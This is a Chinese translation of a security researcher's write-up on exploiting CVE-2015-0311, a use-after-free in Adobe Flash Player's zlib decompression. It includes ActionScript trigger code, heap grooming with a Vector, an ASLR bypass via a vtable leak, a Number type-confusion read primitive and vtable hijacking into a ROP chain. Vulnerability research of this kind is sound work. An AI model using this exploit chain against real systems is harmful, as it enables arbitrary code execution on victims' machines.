Exploiting CVE-2015-0311: A Use-After-Free in Adobe Flash Player
0x00 前言
作者:Francisco Falcón
题目:Exploiting CVE-2015-0311: A Use-After-Free in Adobe Flash Player
一月末,Adobe发布了Flash Player的APSA15-01安全公告,此公告修复了一个可影响FlashPlayer 16.0.0.287及之前版本的重要UAF漏洞(被确认为CVE-2015-0311)。攻击者通过诱使不知情用户访问一个包含有精心构造的恶意SWF Flash文件的网页,可在具有该漏洞的用户主机上执行任意代码。
该漏洞最早是作为一个被积极利用的零day在Angler Exploit Kit中被发现的。尽管利用代码用SecureSWF混淆工具高度混淆过,利用该漏洞的恶意软件样本还是变得公开可用,因此我决定深入底层研究该漏洞,完成漏洞利用并将相关模块写到Core Impact Pro和Core Insight中。
0x01 漏洞概览
当尝试解压缩用ActionScript中的zlib压缩过的ByteArray中的数据时,底层的ActionScript虚拟机(AVM)会在ByteArray::UncompressViaZlibVariant方法中处理该操作。该方法利用ByteArray::Grower类来动态增加存放解压缩数据的目标缓冲区的大小。
当成功增加了目标缓冲区后,Grower类的析构函数就会通知所有的ByteArray(压缩过的)的使用者必须使用增加后的缓冲区。全局属性ApplicationDomain.currentDomain.domainMemory就是ByteArray的一个使用者,该属性可以被设置为一个给定ByteArray的全局引用。引入ApplicationDomain.currentDomain.domainMemory的目的是通过使用avm2.intrinsics.memory包的底层AVM指令(如li8/si8, li16/si16, li32/si32),实现对ByteArray中的实际数据的快速读写操作。
当ByteArray中的数据不是合法的zlib压缩数据时,zlib库中的inflate()函数就会失败,从而引出我们接下来要讨论的一个问题。在执行失败的情况下,ByteArray::UncompressViaZlibVariant() 方法会通过释放掉增长的缓冲区并重置ByteArray的原始数据来执行回滚操作。
然而问题是,该方法并不通知使用者(ApplicationDomain.currentDomain.domainMemory)增长的缓冲区已经被释放掉,因此ApplicationDomain.currentDomain.domainMemory会继续保有一个指向已释放缓冲区的悬垂引用。
0x02 根源分析
让我们到AVM虚拟机的源码中看下,在AS代码中调用ByteArray对象的uncompress()方法时到底会发生什么。
当尝试解压缩ByteArray的数据时,AVM提供的ByteArray::Uncompress()方法(在core/ByteArrayGlue.cpp中定义)会根据数据的压缩算法调用一个相应的解压缩函数。我们接下来重点看下zlib压缩的情况。
void ByteArray::Uncompress(CompressionAlgorithm algorithm)
{
    switch (algorithm) {
    case k_lzma:
        UncompressViaLzma();
        break;
    case k_zlib:
    default:
        UncompressViaZlibVariant(algorithm);
        break;
    }

ByteArray::UncompressViaZlibVariant()通过在循环中调用zlib库中的inflate()函数,来分块解压缩ByteArray中的数据,如下面的代码片段所示:
void ByteArray::UncompressViaZlibVariant(CompressionAlgorithm algorithm)
{
        [...]
        while (error == Z_OK)
        {
            stream.next_out = scratch;
            stream.avail_out = kScratchSize;
            error = inflate(&stream, Z_NO_FLUSH);
            Write(scratch, kScratchSize - stream.avail_out);
        }

        inflateEnd(&stream);
        [...]
调用完zlib库的inflate()函数后,ByteArray的Write()方法就将解压缩后的块数据写入目的缓冲区中:
void ByteArray::Write(const void* buffer, uint32_t count)
{
    if (count > UINT32_T_MAX - m_position) // Do not rearrange, guards against 64-bit overflow
        ThrowMemoryError();

    uint32_t writeEnd = m_position + count;

    Grower grower(this, writeEnd);
    grower.EnsureWritableCapacity();

    move_or_copy(m_buffer->array + m_position, buffer, count);
    m_position += count;
    if (m_buffer->length < m_position)
        m_buffer->length = m_position;
}
如上所示,该方法创建了Grower类的一个实例,然后通过调用实例的EnsureWritableCapacity()方法增加目标缓冲区的大小。Grower实例的范围仅限ByteArray::Write()方法中局部调用,因此当Write()方法执行完后,Grower类的析构函数就会默认被立刻调用。
下面是Grower类析构函数的部分代码。它调用了ByteArray类的NotifySubscribers()方法:
ByteArray::Grower::~Grower()
{
    if (m_oldArray != m_owner->m_buffer->array || m_oldLength != m_owner->m_buffer->length)
{
    m_owner->NotifySubscribers();
}
[...]
ByteArray::NotifySubscribers()遍历ByteArray的所有使用者,并调用使用者对象的notifyGlobalMemoryChanged()方法来通知它们新增加的缓冲区地址和大小的改变:
voidByteArray::NotifySubscribers()
{
    for (uint32_t i = 0, n = m_subscribers.length(); i < n; ++i)
    {
        AvmAssert(m_buffer->length >= DomainEnv::GLOBAL_MEMORY_MIN_SIZE);

        DomainEnv* subscriber = m_subscribers.get(i);
        if (subscriber)
        {
            subscriber->notifyGlobalMemoryChanged(m_buffer->array, m_buffer->length);
        }
        else
        {
            // Domain went away? remove link
            m_subscribers.removeAt(i);
            --i;
        }
    }
}
最后,DomainEnv::notifyGlobalMemoryChanged()方法会更新全局内存缓冲区的地址和大小。该方法真正改变ApplicationDomain.currentDomain.domainMemory的地址和大小:
// memory changed so go through and update all reference to both the base
// and the size of the global memory
voidDomainEnv::notifyGlobalMemoryChanged(uint8_t* newBase, uint32_t newSize)
{
    AvmAssert(newBase != NULL); // real base address
    AvmAssert(newSize>= GLOBAL_MEMORY_MIN_SIZE); // big enough

    m_globalMemoryBase = newBase;
    m_globalMemorySize = (newSize> 0x7fffffff) ?0x7fffffff :newSize;
    TELEMETRY_UINT32(toplevel()->core()->getTelemetry(), ".mem.bytearray.alchemy",m_globalMemorySize/1024);
}
在所有这些调用链完成后,回到ByteArray::UncompressViaZlibVariant()方法的 ”inflate()和Write()”的循环中。如果循环中某个inflate()调用返回一个非0值,循环就会退出,同时会运行一个检查来判断数据有没有被完全解压缩。如果某处出错,就会执行一个回滚操作:调用TellGcDeleteBufferMemory() / mmfx_delete_array() 来释放掉新的内存,同时重置回原始ByteArray数据,如下所示:
[...]
if (error == Z_STREAM_END)
    {
    // everything is cool
    [...]
else
    {
        // When we error:

        // 1) free the new buffer
TellGcDeleteBufferMemory(m_buffer->array, m_buffer->capacity);
mmfx_delete_array(m_buffer->array);

if (cShared) {
               m_buffer = origBuffer;
             }

        // 2) put the original data back.
m_buffer->array    = origData;
m_buffer->length   = origLen;
m_buffer->capacity = origCap;
m_position         = origPos;
SetCopyOnWriteOwner(origCopyOnWriteOwner);
origBuffer = NULL; // release ref before throwing
toplevel()->throwIOError(kCompressedDataError);
    }
但是请注意:这里并没有任何操作通知使用者新的缓冲区已经被释放!因此,即使由于解压缩操作失败而导致新缓冲区被释放,ApplicationDomain.currentDomain.domainMemory 还是会保留新缓冲区的一个引用。我们稍后会间接引用该悬垂指针,因此这是一个use-after-free(UAF)漏洞。
0x03 触发UAF
可以通过以下步骤来重现产生悬垂指针的情况:先向ByteArray添加数据,再用zlib压缩,然后在0x200偏移位置用垃圾数据覆盖掉原来的压缩数据,然后将此ByteArray指派给ApplicationDomain.currentDomain.domainMemory以创建ByteArray的使用者,最后调用ByteArray的uncompress()方法。
为什么要从从0x200位置开始覆盖压缩数据呢?这是因为在ByteArray的开始位置保留一些合法的压缩数据可以保证第一次对inflate()的调用成功;而且这样ByteArray::Write()方法也会正常创建Grower类的实例,该实例会为保存解压缩的数据增加目标缓冲区的长度,并通知所有的使用者可以使用新增长的缓冲区了。
循环中,第二次调用“inflate()和Write()”时,inflate()函数会尝试解压缩我们构造的垃圾数据,因此一定会失败。然后ByteArray::UncompressViaZlibVariant()就会执行回滚操作,释放掉新增加的缓冲区,但同时却不会通知ByteArray的所有使用者,所以就产生了悬垂指针。
下面的ActionScript代码片段可以重现该漏洞,使ApplicationDomain.currentDomain.domainMemory引用已释放缓冲区:
this.byte_array = new ByteArray();
this.byte_array.endian = Endian.LITTLE_ENDIAN;
this.byte_array.position = 0;
/* Initialize the ByteArray with some data */
while (count < 0x2000 / 4){
this.byte_array.writeUnsignedInt(0xfeedface + count);
count++;
}

/* Compress it with zlib */
this.byte_array.compress();

/* Overwrite the compressed data with junk, starting at offset 0x200 */
this.byte_array.position = 0x200;
while (pos < byte_array.length){
this.byte_array.writeByte(pos);
pos++;
}

/* Create a subscriber for that ByteArray */
ApplicationDomain.currentDomain.domainMemory = this.byte_array;

/* Trigger the bug! ByteArray::UncompressViaZlibVariant will leave ApplicationDomain.currentDomain.domainMemory
pointing to a buffer that is freed when the decompression fails. */
try{
this.byte_array.uncompress();
} catch(error:Error){
}
因此,就从这一点来说,我们已经令ApplicationDomain.currentDomain.domainMemory引用了已释放的内存,而ApplicationDomain.currentDomain.domainMemory的引用也是ByteArray类型的。我们尝试使用它的一些高层方法时,虽然好像是在操作一个合法的ByteArray,但实际上其操作的数据是错误的压缩数据。
我们回过头来再来看一下AVM虚拟机的源代码,并回想一下DomainEnv::notifyGlobalMemoryChanged()方法是如何更新全局内存缓冲区的地址和大小的:
m_globalMemoryBase = newBase;
m_globalMemorySize = (newSize > 0x7fffffff) ? 0x7fffffff : newSize;
m_globalMemoryBase(悬垂指针自身)和m_globalMemorySize都是DomainEnv类(core/DomainEnv.h)的成员。这些成员通过Getter方法来访问:
REALLY_INLINE uint8_t* globalMemoryBase() const { return m_globalMemoryBase; }
REALLY_INLINE uint32_t globalMemorySize() const { return m_globalMemorySize; }
到AVM的源代码中搜索下这两个Getter方法,我们可以在core/Interpreter.cpp文件中找到:
#define MOPS_LOAD_INT(addr, type, call, result) \
MOPS_RANGE_CHECK(addr, type) \
union { const uint8_t* p8; const type* p; }; \
p8 = envDomain->globalMemoryBase() + (addr); \
result = *p;

#define MOPS_STORE_INT(addr, type, call, value) \
MOPS_RANGE_CHECK(addr, type) \
union { uint8_t* p8; type* p; }; \
p8 = envDomain->globalMemoryBase() + (addr); \
*p = (type)(value);
这两个宏也在同一个core/Interpreter.cpp文件中被使用:
INSTR(li32) {
i1 = AvmCore::integer(sp[0]);   // i1 = addr
MOPS_LOAD_INT(i1, int32_t, li32, i32l); // i32l = result
sp[0] = core->intToAtom(i32l);
NEXT;
}
[...]
INSTR(si32) {
i32l = AvmCore::integer(sp[-1]);// i32l = value
i1 = AvmCore::integer(sp[0]);   // i1 = addr
MOPS_STORE_INT(i1, uint32_t, si32, i32l);
sp -= 2;
NEXT;
}
就是这样!为了间接引用悬垂指针,我们需要使用avm2.intrinsics.memory包中的底层AVM指令,如 li8/si8, li16/si16, li32/si32等。这些指令,通过与ApplicationDomain.currentDomain.domainMemory的配合,能够提供对包含有ByteArray实际数据的底层原始缓冲区的快速读写操作,而跳过使用ByteArray类高层方法的开销。
li8/si8, li16/si16, li32/si32等指令隐式操作ApplicationDomain.currentDomain.domainMemory,如下面的ActionScript代码片段所示:
/* Read a 32-bit integer from m_globalMemoryBase + 0x20 */
var some_value:uint = li32(0x20);

/* Overwrite the 32-bit integer at m_globalMemoryBase + 0x20 with 0xffffffff */
si32(0xffffffff, 0x20);
0x04 漏洞利用
为了达成对该漏洞的利用,在Web浏览器里调试含有该漏洞的Adobe Flash Player版本时,将需要在“inflate() and Write()”循环开始处设置断点:


第一次断点被命中后,通过跟踪ByteArray::Write()的调用直到DomainEnv::notifyGlobalMemoryChanged()方法,可以看到ApplicationDomain.currentDomain.domainMemory是如何更新的。如下是Flash OCX二进制文件中的notifyGlobalMemoryChanged()方法:

[EDX+0x14]保存了新缓冲区的地址,[EDX+0x18]则保存了新缓冲区的大小。
在我的测试环境中,ApplicationDomain.currentDomain.domainMemory更新为下图所示的值:缓冲区地址为0x0a98c000,缓冲区大小为0x1c32。

第二次调用inflate()将会触发失败,失败代码为0xfffffffb,因此执行流进入回滚程序(命名为cleanup_on_uncompress_error的):

步入该函数中,我们可以看到它是通过调用TellGcDeleteBufferMemory()来释放缓冲区的:


注意到TellGcDeleteBufferMemory()的参数是0x0a98c000 (缓冲区地址) 和0x200f。此处0x200f是缓冲区的容量,是与缓冲区长度不同的(长度是0x1C32,如上面的截屏所示)。从core/ByteArrayGlue.h文件中可以看到:
class Buffer : public FixedHeapRCObject
{
public:
    virtual void destroy();
    virtual ~Buffer();
    uint8_t* array;
    uint32_t capacity;
    uint32_t length;
};
Buffer.capacity是缓冲区可容纳的最大字节数(本例中为0x200f),而Buffer.length是实际使用的字节数(本例中为0x1C32),其不同之处就在于此。
调用完TellGcDeleteBufferMemory()之后,它立即调用了mmfx_delete_array()来完成缓冲区的释放操作。

既然缓冲区已经释放掉了,我们将在此缓冲区留下的内存“空洞”中分配一个有趣的对象。我使用了跟恶意样本中一样的方法来完成的,就是,创建一个新的占位ByteArray,其大小设为0x2000,然后通过调用其clear()方法释放掉该对象,最后再创建一个Vector.<Object>(510*3)对象。
这意味着,在这一点上,我们已经令ApplicationDomain.currentDomain.domainMemory(应该指向包含ByteArray真实数据的原始缓冲区)指向了一个Vector对象的起始处!因为我们可以通过利用像li32/si32这样的AVM指令在ApplicationDomain.currentDomain.domainMemory指向的内存中执行读写操作,我们就可以根据需要来读和修改Vector对象,包括它的元数据!
下图展示了触发bug后的期待状态与实际状态的不同,以及在缓冲区释放造成的内存空洞中的Vector对象的分配情况:

0x05 篡改Vector对象
Vector对象的内存布局如下:
$ ==> <Vector>   00010C00
$+4              00001FE0
$+8              08238000
$+C              082FA248
$+10             0793C000
$+14             09B8E018       <pointer to
the_vector + 0x18 - useful if you need to obtain the address of the_vector>
$+18             00000010
$+1C             00000000
$+20 .vtable     61199418        OFFSET <Flash32_.Vector_vtable>  -> Overwrite it to hijack the execution flow
$+24 .length     000005FA       -> Overwrite it with 0xffffffff so you can read/write from/to any memory address
$+28 .elements[] 07A86BA1       the_vector[0]
$+2C             07A86BA1       the_vector[1]
$+30             07A86BA1       the_vector[2]
...              xxxxxxxx       the_vector[n]
通过执行li32(0x20) 我们可以读取到Vector对象0x20偏移处的dword数据,这里是其虚函数表(vtable);而能读到虚函数表的地址就足以确定Flash模块的基地址,因此也就可以绕过ASLR。
通过执行si32(0xffffffff,0x24),我们可以覆盖掉保存在Vector对象0x24偏移处的dword数据,该数据是对象的长度。设置这样新的长度(0xffffffff)将允许我们在需要时读/写浏览器进程空间中任意内存地址的数据---|||---|||其实在Windows 7 SP1下完成漏洞利用并不需要修改Vector的长度。
然后我们以ByteArray的形式构造ROP链,并将其保存为Vector的第一个element(不覆盖任何元数据)。
这个包含了我们构造的ROP链的ByteArray对象被存储为一个tagged pointer,那什么是tagged pointer呢?为增加指针所能存储的信息,Flash用指针的最后三个没有什么意义的bit来表示其自身的类型信息(摘自Haifei Li’s presentation from CanSecWest 2011),这种修改后的指针就是tagged pointer:
Untagged    = 000 (0)
Object      = 001 (1)
String      = 010 (2)
Namespace   = 011 (3)
"undefined" = 100 (4)
Boolean     = 101 (5)
Integer     = 110 (6)
Number      = 111 (7)
现在可以通过执行li32(0x28)来泄露出我们构造的ROP链(ByteArray对象)的地址---|||也就是执行一个原始的读操作,来读取Vector的第一个element,然后将读取到的tagged pointer再通过“address & 0xfffffff8”这样的按位与操作untag掉。
已经得到泄露出的ROP链(ByteArray对象)的指针后,我们接下来再去读取ByteArray对象0x40偏移处存放的DWORD数据,此处的DWORD是指向一个ByteArray::Buffer对象的指针。下面是所引用ByteArray对象的内存布局:
$ ==> <ByteArray>   71078F10  OFFSET <Flash32_.ByteArray_vtable>
$+4                 00000002
$+8                 069CFDD0
$+C                 0697E628
$+10                06831360
$+14                00000040
$+18                71078EB8  Flash32_.71078EB8
$+1C                71078EC0  Flash32_.71078EC0
$+20                71078EB4  Flash32_.71078EB4
$+24                710BD534  Flash32_.710BD534
$+28                06603080
$+2C                06432000
$+30                0688EFB8
$+34                00000000
$+38                00000000
$+3C                7108ACC8  Flash32_.7108ACC8
$+40                0686D5D8  <pointer to ByteArray::Buffer>
$+44                00000000
为读到存储在ByteArray对象0x40偏移处的dword,我决定使用Vupen的Nocolas Joly提出的一种利用技术,该技术通过修改(tagging)一个指针以使其按照Number(IEEE-754 double precision)类型来解析,从而产生一个类型混乱,该类型混乱会为我们提供一个默认基本数据类型,通过它可以读取任意地址的8字节数据。大概过程如下:
首先我们把我们将想要读取数据的地址修改为一个Number对象指针(将地址按位或上7--见上面的类型对应表),这样我们就成功地创建了一个类型混乱;然后我们通过执行si32(fake_number_object,0x2c)指令,将此指向Number对象的伪造指针存放到Vector的element[]数组中。
之后,我们读取伪造的Number对象(下方代码中的this.the_vector1)的值,并将其写入到一个备用ByteArray中;通过这种方法,我们想要读取的地址中的8个字节的数据就被存放到备用ByteArray中了。
obj = this.the_vector[1];
z = new Number(obj);

var b:ByteArray = new ByteArray();
b.endian = Endian.LITTLE_ENDIAN;
b.writeDouble(z);

/* If pointer is aligned to 8, then we read the first dword */
if ((pointer & 7) == 0){
    result = b[3]*0x1000000 + b[2]*0x10000 + b[1]*0x100 + b[0];
}
/* else we read the second dword */
else{
    result = b[7]*0x1000000 + b[6]*0x10000 + b[5]*0x100 + b[4];
}
return result;
我们使用Number基本类型已经能够读取ByteArray对象0x40偏移处的dword数据,我之前提到过,该dword是指向ByteArray::Buffer的指针,然后我们可以再次使用该基本类型来读取到ByteArray::Buffer对象0x8偏移处的dword值,该dword值正是指向我们ROP链原始数据的指针。如下是ByteArray::Buffer对象的内存布局情况:
$==> <Buffer>     63D1945C  OFFSET <Flash32_.Buffer_vtable>
$+4               00000003
$+8  .array       06BC5000  <pointer to the raw data of the ByteArray>
$+C  .capacity    0000200F
$+10 .length      00001C32
这样我们就获取到了ROP链的地址(该例子中为0x06BC5000);现在我们只需执行si32(address_of_rop_chain, 0x20)指令,将Vector对象的虚函数表覆盖为我们的ROP链,然后再调用Vector对象的toString()方法,此时被覆盖掉的虚函数表就会被间接引用以调用相应函数指针,而我们也就将执行流程劫持到了我们自己的ROP中,并最终完成任意代码执行:
new Number(this.the_vector.toString());

0x06 结论
本文中的UAF漏洞可以被用来读取及修改浏览器进程空间中的任意地址数据,允许攻击者绕过操作系统的保护策略如ASLR和DEP,并最终导致任意代码执行。

然而,你应该注意到本篇博文中描述的利用方法只适用于Windows 7 SP1,不适用于Windows 8.1 Update 3(发布于2014年11月)。为什么呢?在Windows 8 Update 3中,微软引入了一种新的缓解漏洞攻击利用的CFG(Control Flow Guard)机制。CFG在所有非直接调用前都插入了一次检查,以验证调用的目的地址是否是编译时被标记为“安全”的位置。运行时插入的验证失败,程序就检测到了破坏正常执行流的尝试并立即自动退出。
而Windows 8.1 Update 3中集成的Flash版本在编译时已启动了CFG机制,因此在攻击利用的最后步骤中,也就是我们尝试将Vector对象的虚函数表覆盖,并调用toString()方法以修改执行流程时,CFG检查函数就会检测到我们的伪造虚函数表,并立即结束进程,从而阻止了我们的攻击尝试。
这意味着Windows 8.1 Update 3中的Flash漏洞利用引入了新的障碍:CFG保护的绕过。
剧透提醒:我们还是设法绕过了CFG,并在Windows 8.1 Update 3中成功实现了该Flash漏洞的利用。因此请期待下一篇博文,我们将在其中详细解释是如何做到绕过CFG并实现漏洞利用的!
 跳跳糖
跳跳糖
